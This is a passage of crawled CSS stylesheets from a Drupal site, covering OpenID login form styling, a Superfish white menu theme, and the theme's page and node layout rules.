  list-style-image: url("images/folder-closed-white.png") !important;
}



--- FILE ---
content_type: text/css
request_url: https://terrapreta.bioenergylists.org/modules/openid/openid.css?qqkkbn
body_size: 1040
content:

#edit-openid-identifier {
  background-image: url("login-bg.png");
  background-position: left 50%; /* LTR */
  background-repeat: no-repeat;
  padding-left: 20px; /* LTR */
}
div.form-item-openid-identifier {
  display: block;
}
html.js #user-login-form div.form-item-openid-identifier,
html.js #user-login div.form-item-openid-identifier {
  display: none;
}
#user-login-form ul {
  margin-top: 0;
}
#user-login ul {
  margin: 0 0 5px;
}
#user-login ul li {
  margin: 0;
}
#user-login-form .openid-links {
  padding-bottom: 0;
}
#user-login .openid-links {
  padding-left: 0; /* LTR */
}
#user-login-form .openid-links li,
#user-login .openid-links li {
  display: none;
  list-style: none;
}
html.js #user-login-form li.openid-link,
html.js #user-login li.openid-link {
  display: block;
  margin-left: 0; /* LTR */
}
#user-login-form li.openid-link a,
#user-login li.openid-link a {
  background-image: url("login-bg.png");
  background-position: left top; /* LTR */
  background-repeat: no-repeat;
  padding: 0 0 0 1.5em; /* LTR */
}


--- FILE ---
content_type: text/css
request_url: https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn
body_size: 2948
content:
.sf-menu.sf-style-white {
  float: left;
  margin-bottom: 1em;
  padding: 0;
}
.sf-menu.sf-style-white.sf-navbar {
  width: 100%;
}
.sf-menu.sf-style-white ul {
  padding-left: 0;
}
.sf-menu.sf-style-white a {
  border: 1px solid #e1e1e1;
  color: #555555;
  padding: 0.75em 1em;
}
.sf-menu.sf-style-white a.sf-with-ul {
  padding-right: 2.25em;
}
.sf-menu.sf-style-white.rtl a.sf-with-ul {
  padding-left: 2.25em;
  padding-right: 1em;
}
.sf-menu.sf-style-white.sf-navbar a {
  border: 0;
}
.sf-menu.sf-style-white span.sf-description {
  color: #13a;
  display: block;
  font-size: 0.8em;
  line-height: 1.5em;
  margin: 5px 0 0 5px;
  padding: 0;
}
.sf-menu.sf-style-white li,
.sf-menu.sf-style-white.sf-navbar {
  background: #f9f9f9;
}
.sf-menu.sf-style-white li li {
  background: #f7f7f7;
}
.sf-menu.sf-style-white li li li {
  background: #f5f5f5;
}
.sf-menu.sf-style-white li:hover,
.sf-menu.sf-style-white li.sfHover,
.sf-menu.sf-style-white li.active a,
.sf-menu.sf-style-white a:focus,
.sf-menu.sf-style-white a:hover,
.sf-menu.sf-style-white a:active,
.sf-menu.sf-style-white.sf-navbar li li {
  background: #e9e9e9;
}
.sf-menu.sf-style-white.sf-navbar li ul {
  background-color: #e9e9e9;
}
.sf-menu.sf-style-white.sf-navbar li ul li ul {
  background-color: transparent;
}
.sf-menu.sf-style-white .sf-sub-indicator {
  background-image: url('../images/arrows-777777.png');
}
.sf-menu.sf-style-white.rtl .sf-sub-indicator {
  background-image: url('../images/arrows-777777-rtl.png');
}
.sf-menu.sf-style-white ul.sf-megamenu li.sf-megamenu-wrapper ol,
.sf-menu.sf-style-white ul.sf-megamenu li.sf-megamenu-wrapper ol li {
  margin: 0;
  padding: 0;
}
.sf-menu.sf-style-white ul.sf-megamenu li.sf-megamenu-wrapper a.menuparent {
  font-weight: bold;
}
.sf-menu.sf-style-white ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column {
  display: inline;
  float: left;
  width: 12em;
}
.sf-menu.sf-style-white.rtl ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column {
  float: right;
}
.sf-menu.sf-style-white li.sf-parent-children-1 ul.sf-megamenu {
  width: 12em;
}
.sf-menu.sf-style-white li.sf-parent-children-2 ul.sf-megamenu {
  width: 24em;
}
.sf-menu.sf-style-white li.sf-parent-children-3 ul.sf-megamenu {
  width: 36em;
}
.sf-menu.sf-style-white li.sf-parent-children-4 ul.sf-megamenu {
  width: 48em;
}
.sf-menu.sf-style-white li.sf-parent-children-5 ul.sf-megamenu {
  width: 60em;
}
.sf-menu.sf-style-white li.sf-parent-children-6 ul.sf-megamenu {
  width: 72em;
}
.sf-menu.sf-style-white li.sf-parent-children-7 ul.sf-megamenu {
  width: 84em;
}
.sf-menu.sf-style-white li.sf-parent-children-8 ul.sf-megamenu {
  width: 96em;
}
.sf-menu.sf-style-white li.sf-parent-children-9 ul.sf-megamenu {
  width: 108em;
}
.sf-menu.sf-style-white li.sf-parent-children-10 ul.sf-megamenu {
  width: 120em;
}

--- FILE ---
content_type: text/css
request_url: https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn
body_size: 5080
content:
/**
 * @file
 * Page Styling
 *
 * Style the markup found in page.tpl.php. Also includes some styling of
 * miscellaneous Drupal elements that appear in the $content variable, such as
 * ul.links, .pager, .more-link, etc.
 */


/*
 * Body
 */

html body {
  margin: 0;
  padding: 0;
  border-left: #ccc solid 5px;
    border-bottom: 10px #aaa solid;

  
}

#page {
  background-color: #fff;

}

/*
 * The skip-link link will be completely hidden until a user tabs to the link.
 * See the element-focusable rule in system.base.css.
 */

#skip-link {
  margin: 0;
}
#skip-link a,
#skip-link a:visited {
  display: block;
  width: 100%;
  padding: 2px 0 3px 0;
  text-align: center;
  background-color: #666;
  color: #fff;
}

/*
 * Header
 */

#header {
}

#logo { /* Wrapping link for logo */
  float: left; /* LTR */
  margin: 3;
  padding: 10;
}
#logo img {
  vertical-align: top;
}

#name-and-slogan { /* Wrapper for website name and slogan */
  float: left;
  padding-top: 30px;
}

#site-name { /* The name of the website */
  margin: 0;
  font-size: 2.25em;
  line-height: 1.5em;
  font-weight: normal;
  font-family: Tahoma, Futura, Verdana, Geneva, Helvetica, sans-serif;

}
#site-name a:link,
#site-name a:visited {
  color: #009;
  text-decoration: none;
}
#site-name a:hover,
#site-name a:focus {
  text-decoration: underline;
}

#site-slogan { /* The slogan (or tagline) of a website */
  margin: 0;
  font-size: 1em;
  font-style: italic;
    color: #555;
}

.region-header { /* Wrapper for any blocks placed in the header region */
  clear: both; /* Clear the logo */
}

/*
 * Main (container for everything else)
 */

#main {
	
}

/*
 * Content
 */

#content {
	
}
#content li{
    padding-top: 0.15em;
		padding-bottom: 0.25em;

}

#content li.5pad{
	 border-bottom: 0.5px solid #eee;
	 }

 li.list  {
   
 }

.region-highlighted {
}

.breadcrumb { /* The path to the current page in the form of a list of links */
}
.breadcrumb ol {
  margin: 0;
  padding: 0;
}
.breadcrumb li {
  display: inline;
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-style: italic;
}

h1.title, /* The title of the page */
h2.node-title, /* Title of a piece of content when it is given in a list of content */
h2.block-title, /* Block title */
h2.title, /* Comment section heading */
h2.comment-form, /* Comment form heading */
h3.title { /* Comment title */
  margin: 0;
}

tr.even { /* Some tables have rows marked even or odd. */
 
}

tr.odd {
  /* background-color: #eee; */ /* Drupal core uses a #eee background */
}

div.messages { /* Important messages (status, warning, and error) for the user. See also the declarations in messages.css. */
  margin: 1.5em 0; /* Drupal core uses "6px 0" margin */
}
div.messages ul {
  margin-top: 0;
  margin-bottom: 0;
}

div.status { /* Normal priority messages */
}

div.warning,
tr.warning { /* Medium priority messages */
  /* border: 1px solid #f0c020; */ /* Drupal core uses: 1px solid #f0c020 */
}

div.error,
tr.error { /* High priority messages. See also the .error declaration below. */
}

.error { /* Errors that are separate from div.messages status messages. */
  /* color: #e55; */ /* Drupal core uses a #e55 background */
}

.warning { /* Warnings that are separate from div.messages status messages. */
  /* color: #e09010; */ /* Drupal core uses a #e09010 background */
}

.tabs { /* See also the tabs.css file. */
}

.region-help { /* Help text on a page */
}

.more-help-link { /* Link to more help */
}

.region-content { /* Wrapper for the actual page content */
}

ul.inline { /* List of links generated by theme_links() */
  display: inline;
  padding: 0;
}
ul.inline li {
  display: inline;
  list-style-type: none;
  padding: 0 1em 0 0; /* LTR */
}

span.field-label { /* The inline field label used by the Fences module */
  padding: 0 1em 0 0; /* LTR */
}

.item-list .pager { /* A list of page numbers when more than 1 page of content is available */
  padding: 0;
}
.item-list .pager li { /* Each page number in the pager list */
  padding: 0 0.5em;
}

.feed-icon { /* The link to the RSS or Atom feed for the current list of content */
}

.more-link { /* Aggregator, blog, and forum more link */
}

/*
 * First sidebar (on left in LTR languages, on right in RTL)
 *
 * Remember to NOT add padding or margin to your .region-sidebar-first
 * (see the layout.css file.)
 */

.region-sidebar-first {
}

/*
 * Second sidebar (on right in LTR languages, on left in RTL)
 *
 * Remember to NOT add padding or margin to your .region-sidebar-second
 * (see the layout.css file.)
 */

.region-sidebar-second {
}

/*
 * Footer
 */

#footer {
   text-align:center;
   font-size: x-small;
   color:#bbb;

}

/*
 * Page bottom
 */

.region-bottom { /* Wrapper for any blocks placed in the page bottom region */

    border-top: #ccc solid 3px

  
}


--- FILE ---
content_type: text/css
request_url: https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn
body_size: 2140
content:
/**
 * @file
 * Node Styling
 *
 * Style anything that isn't in the $content variable.
 */


.node { /* Node wrapper */
}

.preview .node { /* Preview of the content before submitting new or updated content */
  /* background-color: #ffffea; */ /* Drupal core uses a #ffffea background */
}

.node .node-title { /* Node title */
  
}

.node .user-picture { /* The picture of the node author */
}

.node .submitted { /* The "posted by" information */
   color: #666;
}

.node .content { /* Node's content wrapper */
}

.node ul.links { /* Node links. See also the ul.links declaration in the pages.css. */
}

.node-promoted { /* A node that has been promoted to the front page */
}

.node-sticky { /* A sticky node (displayed before others in a list) */
}

.node-by-viewer { /* A node created by the current user */
}


.node-teaser  h2{
   font-family: Verdana, Geneva, sans-serif;
   border-bottom: 1px solid #333;
  
}
.node-teaser { /* A node displayed as teaser */
    padding-left: 1em;
	padding-bottom: 1em;
	 max-width: 750px;	

}


/*
 * All nodes are given a node-FOO class that describes the type of content that
 * it is. If you create a new content type called "my-custom-type", it will
 * receive a "node-my-custom-type" class.
 */

.node-page { /* Page content node */
}

.node-article { /* Article content node */
}

.node-unpublished { /* Unpublished nodes */
  /* background-color: #fff4f4; */ /* Drupal core uses a #fff4f4 background */
}

.node-unpublished p.unpublished,
.comment-unpublished p.unpublished { /* The word "Unpublished" displayed underneath the content. */
  height: 0;
  overflow: visible;
  color: #d8d8d8;
  font-size: 75px;
  line-height: 1;
  font-family: Impact, "Arial Narrow", Helvetica, sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  word-wrap: break-word; /* A very nice CSS3 property */
}

.lt-ie8 .node-unpublished p.unpublished > *,
.lt-ie8 .comment-unpublished > * {
  position: relative; /* Otherwise these elements will appear below the "Unpublished" text. */
}
